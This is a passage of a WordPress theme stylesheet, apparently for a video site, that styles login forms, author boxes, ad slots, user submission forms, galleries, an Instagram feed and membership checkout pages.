body .cleanlogin-container .cleanlogin-form input[type="password"],
body .cleanlogin-container .cleanlogin-form input[type="email"],
body .cleanlogin-container .cleanlogin-form select {
	height: auto;
	padding: 11px 20px 10px 20px;
	margin-bottom: 0;
}

body .cleanlogin-container .cleanlogin-form input[type="submit"] {
	height: auto;
	padding: 12px 20px 12px 20px;
	width: auto;
	text-transform: uppercase;
	margin-bottom: 0;
}

@media (max-width:480px) {
	body .cleanlogin-container .cleanlogin-form input[type="submit"] {
		min-width: 100px;
	}

}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-username,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-email,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-password,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-spam,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-name,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-surname {
	background-position: 5px 50%;
	padding-left: 45px !important;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-remember {
	line-height: 1;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-remember > * {
	display: inline-block;
	vertical-align: middle;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form label {
	font-size: 14px;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form-bottom {
	margin-top: 17px;
	margin-bottom: -8px;
}

body .cleanlogin-container .cleanlogin-form h4 {
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 18px;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form-description {
	padding: 0;
	margin-bottom: 23px;
}

body .cleanlogin-container .cleanlogin-form fieldset + h4 {
	margin-top: 16px;
}

body .cleanlogin-container .cleanlogin-form label + input {
	margin-top: 3px;
}

body .cleanlogin-container .cleanlogin-form span {
	margin: 0;
	color: inherit;
}

body .cleanlogin-container.cleanlogin-full-width {
	max-width: 400px;
}

body .cleanlogin-container.cleanlogin-full-width .cleanlogin-field {
	width: 100%;
	margin-left: 0;
	float: none;
}

body .cleanlogin-container.cleanlogin-full-width img {
	display: block;
	margin-bottom: 20px;
}

body .cleanlogin-container.cleanlogin-full-width form fieldset {
	margin: 0;
}

body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top {
	height: auto;
	padding: 0;
	margin-top: -7px;
	margin-bottom: 23px;
}

body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top:after,
body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top:before {
	content: '';
	display: table;
	clear: both;
}

body .cleanlogin-container .cleanlogin-preview h4 {
	margin-bottom: 0;
}

body .cleanlogin-notification {
	animation: initial;
	-webkit-animation: initial;
	-ms-animation: initial;
}

body .cleanlogin-notification.error,
body .cleanlogin-notification.success {
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: #CC0000;
	color: #FFFFFF;
	padding: 13px 20px;
	margin: 30px auto 0 auto;
	max-width: 400px;
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
}

body .cleanlogin-notification.error p,
body .cleanlogin-notification.success p {
	padding: 0;
}

body .cleanlogin-notification.success {
	background: #1ABC9C;
}

.dark-background .cleanlogin-container {
	border-color: rgba(255, 255, 255, 0.1);
}

/*11.12 - Author*/
.listing-types {
	padding-bottom: 40px;
}

.listing-types .listing-types-content {
	margin: -5px;
	font-size: 0;
	line-height: 0;
	text-align: center;
}

.listing-types .listing-types-content > * {
	margin: 5px;
}

@media (max-width:575px) {
	.listing-types .listing-types-content {
		margin: 0;
	}

	.listing-types .listing-types-content > * {
		width: 100%;
		margin: 0;
	}

}

body.archive.author.dark-background.dark-version .author-box {
	border-color: rgba(255, 255, 255, 0.1);
}

body.archive.author .author-box {
	margin-bottom: 40px;
	padding: 20px;
	border: 2px solid #E5E5E5;
}

body.archive.author .author-box .author-box-body:after {
	content: '';
	clear: both;
	display: table;
}

body.archive.author .author-box .author-box-body .author-box-avatar {
	width: 130px;
	margin-right: 20px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}

body.archive.author .author-box .author-box-body .author-box-avatar img {
	display: block;
}

body.archive.author .author-box .author-box-body .author-box-content {
	width: calc(100% - 152px);
	width: -webkit-calc(100% - 152px);
	width: -moz-calc(100% - 152px);
	width: -ms-calc(100% - 152px);
	float: left;
}

body.archive.author .author-box .author-box-body .author-box-content .author-name {
	margin-bottom: 6px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-name:last-child {
	margin-bottom: -5px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des {
	margin-bottom: 12px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des:last-child {
	margin-bottom: -8px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des:empty:not(:last-child) {
	margin-bottom: 15px;
}

@media (max-width:575px) {
	body.archive.author .author-box .author-box-body .author-box-avatar {
		float: none;
		margin: auto;
	}

	body.archive.author .author-box .author-box-body .author-box-avatar + .author-box-content {
		padding-top: 20px;
	}

	body.archive.author .author-box .author-box-body .author-box-content {
		width: 100%;
		float: none;
		text-align: center;
	}

	body.archive.author .author-box .author-box-body .author-box-content .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	body.archive.author .author-box .author-box-body .author-box-content .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

}

/*11.13 - Ads*/
.top-ad-wrap ins,
.ads-above-footer ins,
.ads-above-single ins,
.ads-below-single ins,
.ads-between-post ins,
.ads-above-single-player ins,
.ads-above-channel ins {
	background-color: transparent;
}

.ads-above-footer img,
.ads-above-single img,
.ads-below-single img,
.ads-between-post img,
.ads-above-single-player img,
.ads-above-channel img {
	display: block;
	margin: auto;
}

.ads-above-footer {
	margin-bottom: 60px;
	text-align: center;
}

.ads-above-single {
	margin-top: 40px;
	margin-bottom: 40px;
	text-align: center;
}

.single-player-video-wrapper .ads-above-single {
	margin-top: 30px;
	margin-bottom: 0;
}

.global-single-content > .ads-above-single:first-child {
	margin-top: 0;
}

.ads-below-single {
	margin-top: 60px;
	text-align: center;
}

.ads-between-post {
	width: 100%;
}

.ads-above-channel {
	margin-bottom: 40px;
}

#youzer ~ #site-footer .ads-above-footer {
	margin-top: 60px;
}

body.single-vid_channel .ads-below-single {
	margin-bottom: 60px;
}

/*11.14 - User Submit Post*/
#user-submitted-posts #usp_form {
	margin: 0;
	padding: 0;
}

#user-submitted-posts #usp_form fieldset {
	margin-top: 0;
	margin-bottom: 23px;
	border-bottom: 1px dashed #EAEAEA;
	padding-bottom: 30px;
}

#user-submitted-posts #usp_form fieldset input.usp-input,
#user-submitted-posts #usp_form fieldset select {
	width: 100%;
}

#user-submitted-posts #usp_form label {
	display: block;
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 12px;
}

#user-submitted-posts #usp_form div#usp-error-message.usp-callout-failure,
#user-submitted-posts #usp_form div#usp-error-message .usp-error {
	background-color: #CC0000;
	color: #FFFFFF;
	padding: 8px 20px;
	margin-bottom: 23px;
}

#user-submitted-posts #usp_form div#usp-success-message {
	background-color: #1ABC9C;
	color: #FFFFFF;
	padding: 8px 20px;
	margin-bottom: 23px;
	text-transform: uppercase;
}

#user-submitted-posts #usp_form ul.parsley-errors-list.filled li.parsley-required {
	background-color: #CC0000;
}

.basic-button.user-submit-video {
	min-width: 0;
}

.dark-background #user-submitted-posts #usp_form fieldset {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .codedropz-upload-handler {
	border-color: rgba(255, 255, 255, 0.15);
}

.dark-background .dnd-upload-status .dnd-upload-image span {
	color: rgba(255, 255, 255, 0.6);
}

.dark-background .dnd-upload-status .dnd-upload-details .name {
	color: #FFFFFF;
}

.dark-background .dnd-upload-status .dnd-upload-details .name em {
	color: #999999;
}

.dark-background .dnd-icon-remove.deleting {
	color: #999999;
}

.site-header.header-sport .user-submit-video {
	border-right: none;
}

.codedropz-upload-handler {
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 2px dashed #E5E5E5;
}

.codedropz-upload-container {
	padding: 30px 20px;
}

.codedropz-upload-container h3 {
	font-size: 18px;
}

.dnd-upload-status .dnd-upload-details .name em {
	font-weight: normal;
}

.dnd-upload-status + .dnd-upload-status {
	margin-top: 15px;
}

.vidorev-submit-post {
	padding-bottom: 30px;
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.vidorev-submit-post h3 {
	text-transform: uppercase;
	margin-bottom: 15px;
	margin-top: -5px;
}

.vidorev-submit-post p {
	padding: 0;
}

.vidorev-submit-post:nth-last-child(2) {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}

.vidorev-submit-post span.desc-param {
	font-style: italic;
	color: #999999;
	margin-top: -12px;
	display: block;
}

.vidorev-submit-post.video-file-dd .desc-param {
	margin-top: 24px;
}

.vidorev-submit-post input[type="file"] {
	display: block;
}

div.wpcf7-response-output,
.wpcf7 form .wpcf7-response-output {
	margin: 40px 0 0 0;
	padding: 10px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	border-color: #FF0000;
}

.form-data-loading {
	pointer-events: none !important;
	opacity: 0.5;
}

.form-front-end-submit .upload-park {
	border: 1px dashed #999999;
	padding: 20px;
	margin-bottom: 40px;
}

.dark-background .user-settings-ads fieldset {
	border: 2px solid rgba(255, 255, 255, 0.1);
}

.dark-background .user-settings-ads fieldset legend {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .user-settings-ads fieldset .disable-ads {
	background-color: rgba(17, 17, 17, 0.68);
	border-bottom: 2px solid rgba(255, 255, 255, 0.1);
}

.dark-background .user-settings-ads fieldset .disable-ads .disable-ads-content {
	background-color: #000000;
	border: 1px dashed rgba(255, 255, 255, 0.5);
}

.dark-background .user-settings-ads fieldset .disable-ads .disable-ads-content .level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
}

.dark-background .user-settings-ads .dis-notice {
	color: #999999;
}

.dark-background .user-settings-ads .desc-param {
	color: #999999;
}

.user-settings-ads fieldset {
	border: 2px solid #E5E5E5;
	padding: 30px 20px 20px 20px;
	position: relative;
	overflow: hidden;
}

.user-settings-ads fieldset:not(:last-child) {
	margin-bottom: 40px;
}

.user-settings-ads fieldset legend {
	padding: 7px 15px;
	background-color: #E5E5E5;
}

.user-settings-ads fieldset .disable-ads {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.6);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	z-index: 1;
	border-bottom: 2px solid #E5E5E5;
}

.user-settings-ads fieldset .disable-ads .disable-ads-content {
	padding: 10px 15px;
	background-color: #000000;
	margin-left: 20px;
	margin-right: 20px;
}

.user-settings-ads fieldset .disable-ads .disable-ads-content .level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
	padding: 2px 8px;
	font-weight: bold;
}

.user-settings-ads .frontend-ads-settings-row:not(:last-child) {
	margin-bottom: 15px;
}

.user-settings-ads .frontend-ads-settings-row.button-submit {
	text-align: center;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit {
	color: #0CA308;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit.error-text {
	color: #CC0000;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit:not(:empty) {
	margin-bottom: 30px;
}

.user-settings-ads input[name="ads_types"] {
	display: inline-block;
	vertical-align: middle;
}

.user-settings-ads input[name="ads_types"] + label {
	display: inline-block;
	vertical-align: middle;
}

.user-settings-ads input[name="ads_types"]:checked + label {
	font-weight: bold;
}

.user-settings-ads .dis-notice {
	color: #999999;
	font-style: italic;
}

.user-settings-ads .desc-param {
	color: #999999;
	font-style: italic;
	margin-top: -5px;
	display: block;
}

.user-settings-ads #ads_settings_update.loading-submit {
	opacity: 0.5;
	pointer-events: none;
}

/*11.15 - Social Locker*/
.video-player-wrap .onp-sl-content,
.video-player-wrap .onp-sl-content-wrap {
	position: absolute !important;
	margin: 0 !important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	overflow: hidden;
}

.video-player-wrap .onp-sl-content + .onp-sl,
.video-player-wrap .onp-sl-content-wrap + .onp-sl {
	position: absolute !important;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	overflow: hidden;
	max-width: none;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.video-player-wrap .onp-sl-content + .onp-sl > *,
.video-player-wrap .onp-sl-content-wrap + .onp-sl > * {
	max-width: 625px;
	margin: auto;
}

.video-player-wrap .onp-sl-content + .onp-sl a.onp-sl-control,
.video-player-wrap .onp-sl-content-wrap + .onp-sl a.onp-sl-control {
	color: #1A1A1A;
}

.video-player-wrap .onp-sl-content .onp-sl-blur-area,
.video-player-wrap .onp-sl-content-wrap .onp-sl-blur-area {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.video-player-wrap .onp-sl-control-inner-wrap input.onp-sl-input {
	border-color: rgba(0, 0, 0, 0.2);
	color: #1A1A1A;
}

/*--------------------------------------------------------------
# 11.0 Content (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.0 Media (START)
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: left;
	color: #999999;
	font-style: italic;
}

.wp-caption .wp-caption-text {
	margin: 0.9em 0 1.25em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin-left: -10px;
	margin-right: -10px;
	font-size: 0;
	line-height: 0;
}

.gallery-item {
	text-align: center;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 0;
	line-height: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media (max-width:767px) {
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 50%;
	}

}

/*--------------------------------------------------------------
## InstagramFeed
--------------------------------------------------------------*/
.instagram-feed-wrapper {
	position: relative;
}

.instagram-feed-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.instagram-feed-wrapper #sbi_load {
	padding: 0 !important;
}

.instagram-feed-wrapper #sb_instagram {
	margin: 0;
	padding: 0;
	max-height: 1000px;
	transition: opacity 0.5s 0.5s, max-height 1s 0.5s;
	-webkit-transition: opacity 0.5s 0.5s, max-height 1s 0.5s;
}

.instagram-feed-wrapper #sb_instagram .sb_instagram_header {
	display: none;
}

.instagram-feed-wrapper #sb_instagram:not([data-sbi-index]) {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
}

.instagram-feed-wrapper #sb_instagram:not([data-sbi-index]) > * {
	display: none !important;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn {
	margin: 0;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	-webkit-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a {
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
	line-height: 1.5;
	border-radius: 0;
	-webkit-border-radius: 0;
	text-transform: uppercase;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a i.fa {
	display: none;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a svg.fa-instagram {
	display: none;
}

.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
	width: 12.5%;
}

.instagram-feed-wrapper #sb_instagram .sbi_photo {
	height: auto !important;
	padding-top: 100%;
	position: relative;
	overflow: hidden;
}

.instagram-feed-wrapper #sb_instagram .sbi_photo img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
}

@media (max-width:991px) {
	.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 25%;
	}

}

@media (max-width:480px) {
	.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 50%;
	}

}

@media (max-width:991px) {
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(5),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(6),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(7),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(8) {
		display: none !important;
	}

}

@media (max-width:480px) {
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 33.33333333%;
	}

	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(4) {
		display: none !important;
	}

}

.site-footer .instagram-feed-wrapper {
	margin-bottom: -1px;
}

/*--------------------------------------------------------------
# 12.0 Media (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.6a Membership (START)
--------------------------------------------------------------*/
.pmpro_content_message {
	padding: 20px 15px 25px 15px;
	border: 2px dashed #CC0000;
	background-color: white;
	text-align: center;
	line-height: 2;
	font-size: 18px;
	color: #CC0000;
}

.pmpro_content_message:not(:first-child) {
	margin-top: 25px;
}

.pmpro_content_message a {
	margin: 5px !important;
}

table.pmpro_checkout,
table.pmpro_invoice {
	margin-top: 0;
	margin-bottom: 0;
}

table.pmpro_checkout thead,
table.pmpro_invoice thead {
	background-color: rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
}

#pmpro_levels_table {
	background-color: transparent;
}

#pmpro_levels_table.pmpro_checkout thead tr th:last-child {
	width: 5%;
}

ul + .pmpro_billing_gateway-none {
	margin-top: 40px;
}

@media (max-width:767px) {
	body.pmpro-cancel .pmpro_actionlinks a {
		width: 100%;
	}

	body.pmpro-cancel .pmpro_actionlinks a + a {
		margin-top: 20px;
	}

}

#pmpro_cancel table,
#pmpro_account table {
	margin-top: 0;
	margin-bottom: 0;
}

#pmpro_cancel table thead,
#pmpro_account table thead {
	background-color: rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
}

#nav-below {
	margin-top: 40px;
}

#nav-below:before,
#nav-below:after {
	content: '';
	display: table;
	clear: both;
}

@media (max-width:767px) {
	#nav-below > * {
		float: none;
		margin: 0;
		width: 100%;
		display: block;
	}

	#nav-below > * a {
		width: 100%;
	}

	#nav-below > * + * {
		margin-top: 20px;
	}

}

#pmpro_cancel hr {
	display: none;
}

#pmpro_cancel h3 {
	margin-top: -5px;
	margin-bottom: 33px;
	display: none;
	font-weight: 700;
	text-transform: uppercase;
}

#pmpro_account .pmpro_box {
	border-top: none;
	padding: 0 0 34px 0;
	margin: 0 0 40px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#pmpro_account .pmpro_box:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

#pmpro_account .pmpro_box h3 {
	margin-top: -5px;
	margin-bottom: 20px;
	font-weight: 700;
	text-transform: uppercase;
}

.pmpro_actionlinks {
	margin-top: 10px;
	margin-bottom: 10px;
}

.pmpro_actionlinks:last-child {
	margin-bottom: 0;
}

.pmpro_actionlinks a {
	color: #CC0000;
	text-decoration: none;
	font-size: 12px;
}

.pmpro_actionlinks a:hover {
	color: #CC0000;
	text-decoration: underline;
}

.pmpro_actionlinks a.pmpro_nolink.pmpro_cancel {
	padding: 12px 20px 12px 20px;
	color: #FFFFFF;
}

small {
	font-size: 12px;
}

small a {
	color: #CC0000;
	text-decoration: none;
	text-transform: capitalize;
}

small a:hover {
	color: #CC0000;
	text-decoration: underline;
}

.pmpro_message {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0 0 40px 0;
	padding: 12px 20px;
}

.pmpro_message a {
	color: #000000;
}

.pmpro_message a:hover {
	color: #CC0000;
}

body.pmpro-billing .entry-content > #pmpro_form:not(:first-child) {
	margin-top: 40px;
}

input[type="button"].pmpro_btn.pmpro_btn-cancel {
	background-color: #333333;
	color: #FFFFFF;
}

input[type="button"].pmpro_btn.pmpro_btn-cancel:hover {
	background-color: #000000;
}

.dark-background input[type="button"].pmpro_btn.pmpro_btn-cancel {
	background-color: #333333;
	color: #FFFFFF;
}

.dark-background input[type="button"].pmpro_btn.pmpro_btn-cancel:hover {
	background-color: #FFFFFF;
	color: #000000;
}

#pmpro_form hr {
	display: none;
}

#pmpro_form .pmpro_checkout {
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-bottom: 16px;
}

#pmpro_form .pmpro_checkout h3 {
	margin: -5px 0 30px 0;
}

#pmpro_form .pmpro_checkout h3 span {
	display: block;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-name {
	margin-bottom: 5px;
	font-weight: 700;
	text-transform: uppercase;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg {
	font-size: 12px;
	font-style: normal;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg a {
	color: #CC0000;
	text-decoration: none;
	text-transform: capitalize;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg a:hover {
	color: #CC0000;
	text-decoration: underline;
}

#pmpro_form .pmpro_checkout label {
	margin-bottom: 7px;
	text-transform: uppercase;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields {
	padding: 25px 20px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background-color: rgba(0, 0, 0, 0.05);
	clear: both;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields .pmpro_checkout-fields {
	margin-left: 0;
	margin-right: 0;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields .pmpro_checkout-fields > p:first-child {
	margin-top: -10px;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields #pmpro_level_cost {
	margin-bottom: -15px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields {
	margin-left: -15px;
	margin-right: -15px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields:after,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields:before {
	content: '';
	clear: both;
	display: table;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields .pmpro_checkout-field {
	float: left;
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
}

@media (max-width:767px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields .pmpro_checkout-field {
		width: 100%;
		float: none;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationMonth,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
	width: 25%;
}

@media (max-width:1199px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationMonth,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
		width: 35%;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
	margin-left: 5px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields select,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields input {
	padding: 6px 15px 5px 15px;
	border-width: 1px;
	min-width: 0;
	width: 90%;
	max-width: none;
}

@media (max-width:767px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields select,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields input {
		width: 95%;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea.pmpro_error,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields select.pmpro_error,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields input.pmpro_error {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields select {
	padding: 7px 15px 7px 15px;
}

.pmpro_checkout_gateway-stripe #pmpro_form #pmpro_payment_information_fields.pmpro_checkout .pmpro_checkout-fields {
	display: block;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields {
	margin-left: 0;
	margin-right: 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields input[type="radio"] {
	width: auto;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields a {
	text-decoration: none;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span {
	display: block;
	margin: 0 0 15px 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span:last-child {
	margin-bottom: 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span > * {
	display: inline-block;
	vertical-align: middle;
}

form.pmpro_form #pmpro_processing_message {
	margin-top: 0;
}

form.pmpro_form #pmpro_processing_message[style*="visibility:hidden"] {
	display: none;
}

.pmpro_btn-submit-checkout {
	max-width: 200px;
}

a.pmpro_a-print ~ hr {
	background-color: transparent;
	border-color: rgba(0, 0, 0, 0.1);
	border-width: 0 0 1px 0;
	margin-top: 35px;
	margin-bottom: 35px;
}

.dark-background .pmpro_content_message {
	background-color: #252525;
}

.dark-background table.pmpro_checkout thead,
.dark-background table.pmpro_invoice thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_cancel table thead,
.dark-background #pmpro_account table thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_account .pmpro_box {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .pmpro_actionlinks a.pmpro_nolink.pmpro_cancel {
	color: #FFFFFF;
}

.dark-background .pmpro_actionlinks a.pmpro_nolink.pmpro_cancel:hover {
	color: #000000;
}

.dark-background small a {
	color: #CC0000;
}

.dark-background small a:hover {
	color: #CC0000;
}

.dark-background #pmpro_form .pmpro_checkout {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_form .pmpro_checkout#pmpro_pricing_fields {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background a.pmpro_a-print ~ hr {
	border-color: rgba(255, 255, 255, 0.1);
}

.pmpro_btn:hover,
a.pmpro_btn:hover,
.entry-content a.pmpro_btn:hover,
.pmpro_btn:focus,
.pmpro_checkout .pmpro_btn:hover,
.pmpro_checkout .pmpro_btn:focus,
.pmpro_content_message a:focus,
.pmpro_content_message a:hover {
	border: none;
}

.woocommerce-info {
	border-top-color: #CC0000;
}

.woocommerce-info:before {
	color: #CC0000;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
	top: auto;
}

.vidorev-membership-content .woocommerce {
	display: block;
	width: 100%;
	margin-bottom: 20px;
}

.vidorev-membership-content .woocommerce .woocommerce-info {
	margin: 0 !important;
}

.vidorev-membership-content .woocommerce .woocommerce-info:before {
	display: none;
}

.vidorev-membership-content .woocommerce .woocommerce-info .wc-memberships-products-grant-access a {
	background-color: #FFFFFF;
	color: #CC0000;
	padding: 2px 5px;
	font-weight: 500;
	text-decoration: none;
}

.vidorev-membership-content .woocommerce-error,
.vidorev-membership-content .woocommerce-info,
.vidorev-membership-content .woocommerce-message {
	padding: 1em 2em 1em 2em;
}

.pmpro_lost_password-instructions {
	margin-bottom: 23px;
	margin-top: -15px;
}

.pmpro_actions_nav a {
	text-decoration: none;
}

#loginform,
#lostpasswordform {
	margin-top: -15px;
}

#loginform input[type=text],
#loginform input[type=password],
#lostpasswordform input[type=text],
#lostpasswordform input[type=password] {
	max-width: none;
	display: block;
